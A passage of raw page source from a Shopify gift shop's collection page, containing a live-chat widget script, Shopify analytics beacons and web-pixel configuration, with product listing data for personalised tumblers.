      right: 16px !important;
      width: 40px !important;
      height: 40px !important;
    }

    #brandwise-chat-button {
      /* Tablet button size - position is set dynamically via JS */
      width: 48px !important;
      height: 48px !important;
    }
  }

  /* Prevent background page scrolling when chat is open */
  body.brandwise-chat-open {
    overflow: hidden !important;
    position: fixed !important;
    width: 100% !important;
    top: var(--scroll-y) !important;
  }

  /* Prevent touch scrolling on iOS */
  .brandwise-chat-backdrop {
    touch-action: none !important;
    overscroll-behavior: contain !important;
  }
</style>

<!-- Container for passing Liquid variables to JavaScript -->
<div id="brandwise-chat-container"
     data-shop-domain="makezbrightgifts.com"
     data-backend-url="https://tacit-zebra-427.convex.site"
     data-base-url="https://app.brandwise.ai"
     data-shop-id="28003598418"
     data-customer-email=""
     style="display: none;">
</div>

<script>
  (function() {
    const shopDomain = 'makezbrightgifts.com';
    const shopId = '28003598418'
    const shopPermanentDomain = 'makezbright.myshopify.com'
    const base_url = 'https://tacit-zebra-427.convex.site';
    const chatButton = document.getElementById('brandwise-chat-button');
    const chatIframe = document.getElementById('brandwise-live-chat');
    const closeButton = document.getElementById('brandwise-chat-close');
    let isOpen = false;
    let buttonConfig = null;
    let userKey = null;
    let geoData = null;

    // Fetch IP and geolocation data
    async function fetchGeolocationData() {
      try {
        const geoUrl = `https://app.brandwise.ai/api/get-ip-and-geolocation`;
        console.log('📍 Fetching geolocation data from:', geoUrl);

        const response = await fetch(geoUrl);
        if (response.ok) {
          const data = await response.json();
          console.log('📍 Geolocation data received:', data);

          geoData = {
            ipAddress: data.ip || null,
            city: data.geo?.city || null,
            country: data.geo?.country || null,
          };

          console.log('📍 Extracted geo data:', geoData);
        } else {
          console.warn('📍 Failed to fetch geolocation data:', response.status);
        }
      } catch (error) {
        console.warn('📍 Error fetching geolocation data:', error);
        // Continue without geo data - it's optional
      }
    }

    // Fetch button styling configuration from API
    // Expected response type from Convex liveChatWidgetConfigs table:
    // {
    //   color: string,                    // Primary/accent color
    //   logo?: string,                     // Storage ID for custom logo (optional)
    //   mainScreenTitle: string,           // Title for main chat screen
    //   mainScreenDescription?: string,    // Description text (optional)
    //   welcomeMessage: string,            // Initial welcome message
    //   inputPlaceholder: string,          // Input field placeholder text
    //   responseDelay?: number,            // Response delay in ms (optional)
    //   connectedShopifyLiveChatAccountId: string,  // Account ID
    //   organizationId: string             // Organization ID
    //   theme : "light" | "dark"
    //   buttonPosition?: "left" | "right", // Side positioning (default: "right")
    //   buttonBottomOffset?: number,       // Bottom offset in pixels (default: 20)
    //   buttonSideOffset?: number          // Side offset in pixels (default: 20)
    // }
    async function fetchButtonConfig() {
      try {
        const response = await fetch(`${base_url}/api/live-chat-inbox-config?shopId=${shopId}&shopPermanentDomain=${shopPermanentDomain}&shopDomain=${shopDomain}`);
        if (response.ok) {
          buttonConfig = await response.json();
        }
      } catch (error) {
        console.error('Failed to fetch button config:', error);
        // Continue with default styles if fetch fails
      }
      // Apply button styles - this will be called after Promise.all resolves
      applyButtonStyles();
    }

    // Generate or retrieve persistent user key for this machine/browser
    // This key persists across sessions to identify the same user on the same device
    function getOrCreateUserKey() {
      const storageKey = `brandwise_user_${shopDomain}`;
      let key = localStorage.getItem(storageKey);

      if (!key) {
        key = 'bw_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
        localStorage.setItem(storageKey, key);
      }

      return key;
    }

    // Update iframe src with persistent user key and geolocation data
    function updateIframeSrc() {
      if (!userKey) {
        userKey = getOrCreateUserKey();
      }

      const baseIframeSrc = 'https://app.brandwise.ai/live-chat/shopify/28003598418';
      const params = new URLSearchParams();

      // Add customer email if available
      if ('') {
        params.append('customer', '');
      }

      // Add user key
      params.append('userKey', userKey);

      // Add current time for availability checking
      params.append('currentTime', new Date().toISOString());

      // Add geolocation data if available
      if (geoData) {
        if (geoData.ipAddress) params.append('ipAddress', geoData.ipAddress);
        if (geoData.city) params.append('city', geoData.city);
        if (geoData.country) params.append('country', geoData.country);
      }

      // Add origin
      params.append('origin', 'shopify');

      console.log('🔗 Building iframe URL with params:', {
        userKey,
        ipAddress: geoData?.ipAddress,
        city: geoData?.city,
        country: geoData?.country,
        customerEmail: '' || null,
      });

      chatIframe.src = `${baseIframeSrc}?${params.toString()}`;
    }

    /**
     * Determines if a color is light or dark based on its luminance.
     * Used to decide whether to use white or black text on a colored background.
     */
    function isLightColor(color) {
      // Convert hex to RGB
      const hex = color.replace("#", "");
      const r = parseInt(hex.substr(0, 2), 16);
      const g = parseInt(hex.substr(2, 2), 16);
      const b = parseInt(hex.substr(4, 2), 16);

      // Calculate luminance using the standard formula
      const luminance = (0.299 * r + 0.587 * g + 0.114 * b) / 255;
      return luminance > 0.5;
    }

    /**
     * Returns the appropriate text color (white or black) based on background color.
     */
    function getContrastTextColor(backgroundColor) {
      return isLightColor(backgroundColor) ? "#000000" : "#ffffff";
    }

    // Apply fetched styles to button
    function applyButtonStyles() {
      if (!chatButton) return;
      console.log({buttonConfig})

      // Get positioning configuration with defaults
      const buttonPosition = buttonConfig?.buttonPosition || 'right';
      const buttonBottomOffset = buttonConfig?.buttonBottomOffset ?? 20;
      const buttonSideOffset = buttonConfig?.buttonSideOffset ?? 20;
      const isLeft = buttonPosition === 'left';

      // Apply dynamic positioning to chat button
      chatButton.style.bottom = `${buttonBottomOffset}px`;
      if (isLeft) {
        chatButton.style.left = `${buttonSideOffset}px`;
        chatButton.style.right = 'auto';
      } else {
        chatButton.style.right = `${buttonSideOffset}px`;
        chatButton.style.left = 'auto';
      }

      // Apply primary accent color to button background if config exists
      if (buttonConfig && buttonConfig.color) {
        chatButton.style.backgroundColor = buttonConfig.color;
      }

      // Apply dynamic positioning to chat iframe
      const iframeBottomOffset = buttonBottomOffset + 70; // 70px above button (60px button + 10px gap)
      chatIframe.style.bottom = `${iframeBottomOffset}px`;
      if (isLeft) {
        chatIframe.style.left = `${buttonSideOffset}px`;
        chatIframe.style.right = 'auto';
        chatIframe.style.transformOrigin = 'bottom left';
      } else {
        chatIframe.style.right = `${buttonSideOffset}px`;
        chatIframe.style.left = 'auto';
        chatIframe.style.transformOrigin = 'bottom right';
      }

      // Apply dynamic positioning to close button
      // Position it relative to the iframe's top edge
      const closeButtonTop = `calc(100vh - 720px - ${iframeBottomOffset}px + 12.5px)`;
      closeButton.style.top = closeButtonTop;
      if (isLeft) {
        closeButton.style.left = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.right = 'auto';
      } else {
        closeButton.style.right = `${buttonSideOffset + 15}px`; // 15px from iframe edge
        closeButton.style.left = 'auto';
      }

      // Apply color-based styling to close button based on primary color contrast
      if (buttonConfig && buttonConfig.color && closeButton) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        closeButton.style.color = contrastColor;
        closeButton.style.backgroundColor = 'transparent';
        closeButton.style.opacity = contrastColor === '#ffffff' ? '0.8' : '0.6';
      } else if (buttonConfig && buttonConfig.theme && closeButton) {
        // Fallback to theme-based styling if no color is provided
        if (buttonConfig.theme === 'dark') {
          // Dark theme: use light/white close button
          closeButton.style.color = '#ffffff';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.8';
        } else {
          // Light theme (default): use dark/black close button
          closeButton.style.color = '#000000';
          closeButton.style.backgroundColor = 'transparent';
          closeButton.style.opacity = '0.6';
        }
      }

      // Store config for later use
      window.widgetConfig = buttonConfig;

      // Show button with fade-in effect after styles are applied
      chatButton.style.display = 'flex';
      // Small delay to ensure display change is processed before opacity transition
      setTimeout(() => {
        chatButton.style.opacity = '1';
      }, 10);
    }

    // Toggle chat visibility
    function toggleChat() {
      isOpen = !isOpen;

      if (isOpen) {
        // Prevent background scrolling
        preventBackgroundScroll();

        // Show elements first
        chatIframe.style.display = 'block';
        closeButton.style.display = 'flex';

        // Set initial state for mobile slide-up animation
        if (isMobileOrTablet()) {
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
          chatIframe.style.transition = 'transform 0.3s ease-out, opacity 0.3s ease-out';
        } else {
          chatIframe.style.transform = 'scale(0)';
          chatIframe.style.opacity = '1';
          chatIframe.style.transition = 'transform 0.25s cubic-bezier(0.34, 1.56, 0.64, 1)';
        }

        // Force browser to recalculate styles
        chatIframe.offsetHeight;

        // Then animate in with appropriate effect
        requestAnimationFrame(() => {
          if (isMobileOrTablet()) {
            chatIframe.style.transform = 'translateY(0%) scale(1)';
            chatIframe.style.opacity = '1';
          } else {
            chatIframe.style.transform = 'scale(1)';
          }
        });

        // Animate button (less on mobile to avoid blocking content)
        if (isMobileOrTablet()) {
          chatButton.style.transform = 'scale(0.95)';
        } else {
          chatButton.style.transform = 'scale(0.9)';
        }

        // Show chevron down icon when chat is open (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 10l5 5 5-5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
          </svg>
        `;

        // Notify iframe about state change
        if (chatIframe.contentWindow) {
          chatIframe.contentWindow.postMessage({ type: 'CHAT_OPENED' }, base_url);
        }
      } else {
        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        // Animate button back
        chatButton.style.transform = 'scale(1)';

        // Show chat icon when closed (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }
    }

    // Handle button click
    chatButton.addEventListener('click', toggleChat);

    // Check if device is mobile/tablet
    function isMobileOrTablet() {
      return window.innerWidth <= 1024;
    }

    // Variables to manage scroll position
    let scrollY = 0;

    // Prevent background page scrolling
    function preventBackgroundScroll() {
      // Only apply scroll lock on mobile and tablet devices
      if (isMobileOrTablet()) {
        // Store current scroll position
        scrollY = window.scrollY;

        // Set CSS custom property with negative scroll position
        document.documentElement.style.setProperty('--scroll-y', `-${scrollY}px`);

        // Add class to body to prevent scrolling
        document.body.classList.add('brandwise-chat-open');

        // Add backdrop class for touch prevention on mobile
        document.body.classList.add('brandwise-chat-backdrop');
      }
    }

    // Restore background page scrolling
    function restoreBackgroundScroll() {
      // Only restore if we previously locked scroll on mobile/tablet
      if (isMobileOrTablet()) {
        // Remove classes
        document.body.classList.remove('brandwise-chat-open');
        document.body.classList.remove('brandwise-chat-backdrop');

        // Clear the CSS custom property
        document.documentElement.style.removeProperty('--scroll-y');

        // Restore scroll position
        window.scrollTo(0, scrollY);
      }
    }

    // Removed keyboard detection logic - UI will not adjust for virtual keyboard
    // The iframe will maintain its full height regardless of keyboard state

    // Handle close button click
    closeButton.addEventListener('click', function() {
      isOpen = false;

      // Use appropriate closing animation based on device
      if (isMobileOrTablet()) {
        chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
        chatIframe.style.transform = 'translateY(100%) scale(1)';
        chatIframe.style.opacity = '0';
      } else {
        chatIframe.style.transition = 'transform 0.2s ease-out';
        chatIframe.style.transform = 'scale(0)';
      }

      chatButton.style.transform = 'scale(1)';

      // Restore chat icon (always white)
      chatButton.innerHTML = `
        <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
        </svg>
      `;

      // Restore background scrolling
      restoreBackgroundScroll();

      // Hide after animation completes (wait for full animation)
      setTimeout(() => {
        if (!isOpen) {
          chatIframe.style.display = 'none';
          closeButton.style.display = 'none';
        }
      }, isMobileOrTablet() ? 250 : 200);
    });

    // Handle hover effect (default)
    chatButton.addEventListener('mouseenter', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1.1)';
      }
    });

    chatButton.addEventListener('mouseleave', function() {
      if (!isOpen) {
        this.style.transform = 'scale(1)';
      }
    });

    // Handle close button hover effects
    closeButton.addEventListener('mouseenter', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '1';
          this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
        } else {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '1';
        this.style.backgroundColor = 'rgba(255, 255, 255, 0.2)';
      } else {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'rgba(0, 0, 0, 0.1)';
      }
    });

    closeButton.addEventListener('mouseleave', function() {
      if (buttonConfig && buttonConfig.color) {
        const contrastColor = getContrastTextColor(buttonConfig.color);
        if (contrastColor === '#ffffff') {
          this.style.opacity = '0.8';
          this.style.backgroundColor = 'transparent';
        } else {
          this.style.opacity = '0.6';
          this.style.backgroundColor = 'transparent';
        }
      } else if (buttonConfig && buttonConfig.theme === 'dark') {
        this.style.opacity = '0.8';
        this.style.backgroundColor = 'transparent';
      } else {
        this.style.opacity = '0.6';
        this.style.backgroundColor = 'transparent';
      }
    });

    // Listen for messages from the iframe
    window.addEventListener('message', function(event) {
      if (event.origin !== base_url) return;

      // Handle close message from iframe
      if (event.data.type === 'CLOSE_CHAT') {
        isOpen = false;

        // Use appropriate closing animation based on device
        if (isMobileOrTablet()) {
          chatIframe.style.transition = 'transform 0.25s ease-in, opacity 0.25s ease-in';
          chatIframe.style.transform = 'translateY(100%) scale(1)';
          chatIframe.style.opacity = '0';
        } else {
          chatIframe.style.transition = 'transform 0.2s ease-out';
          chatIframe.style.transform = 'scale(0)';
        }

        chatButton.style.transform = 'scale(1)';

        // Restore chat icon (always white)
        chatButton.innerHTML = `
          <svg width="28" height="28" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
            <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z" fill="white"/>
          </svg>
        `;

        // Restore background scrolling
        restoreBackgroundScroll();

        // Hide after animation completes (wait for full animation)
        setTimeout(() => {
          if (!isOpen) {
            chatIframe.style.display = 'none';
            closeButton.style.display = 'none';
          }
        }, isMobileOrTablet() ? 250 : 200);
      }

      // Handle notification count
      if (event.data.type === 'NOTIFICATION_COUNT' && event.data.count > 0) {
        // Add notification badge
        let badge = chatButton.querySelector('.notification-badge');
        if (!badge) {
          badge = document.createElement('span');
          badge.className = 'notification-badge';
          badge.style.cssText = `
            position: absolute;
            top: -5px;
            right: -5px;
            background-color: #ff0000;
            color: white;
            border-radius: 10px;
            padding: 2px 6px;
            font-size: 12px;
            font-weight: bold;
            min-width: 18px;
            text-align: center;
          `;
          chatButton.appendChild(badge);
        }
        badge.textContent = event.data.count;
      }
    });

    // Initialize - fetch configuration, geolocation data, and set iframe src
    Promise.all([fetchButtonConfig(), fetchGeolocationData()])
      .then(() => {
        // Update iframe src after both config and geolocation data are loaded
        updateIframeSrc();
        console.log('✅ Chat widget initialized with geolocation data');
      })
      .catch((error) => {
        console.error('❌ Error during widget initialization:', error);
        // Still update iframe src even if some data failed to load
        updateIframeSrc();
      });

    // Optional: Refresh config periodically (every 5 minutes)
    setInterval(fetchButtonConfig, 5 * 60 * 1000);
  })();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019abb15-8e57-7d08-a21a-6ec94879a5b0/infinite-scroll-dev-215/assets/infinite_scroll.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28003598418,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"266738925650\",\"title\":\"tumbler for besties\",\"productVariants\":[{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Besties Forever - Personalized Wine Tumbler\",\"vendor\":\"Makezbright\",\"id\":\"7193387892818\",\"untranslatedTitle\":\"Besties - Besties Forever - Personalized Wine Tumbler\",\"url\":\"\/products\/besties-besties-forever-personalized-wine-tumbler-1\",\"type\":\"Wine Tumbler\"},\"id\":\"40723157614674\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-besties-forever-personalized-wine-tumbler-648351.jpg?v=1762475479\"},\"sku\":\"KE44\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (HN)\",\"vendor\":\"Makezbright\",\"id\":\"7190561816658\",\"untranslatedTitle\":\"Besties - Our Laughs Are Limitless Our Memories Are Countless Our Friendship Is Endless - Personalized Wine Tumbler (HN)\",\"url\":\"\/products\/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn\",\"type\":\"Wine Tumbler\"},\"id\":\"40723157418066\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/besties-our-laughs-are-limitless-our-memories-are-countless-our-friendship-is-endless-personalized-wine-tumbler-hn-318382.jpg?v=1762475422\"},\"sku\":\"HN197\",\"title\":\"12oz\",\"untranslatedTitle\":\"12oz\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"20oz Personalized Stainless Steel Tumbler - Besties Forever (TC)\",\"vendor\":\"Makezbright\",\"id\":\"7234602238034\",\"untranslatedTitle\":\"20oz Personalized Stainless Steel Tumbler - Besties Forever 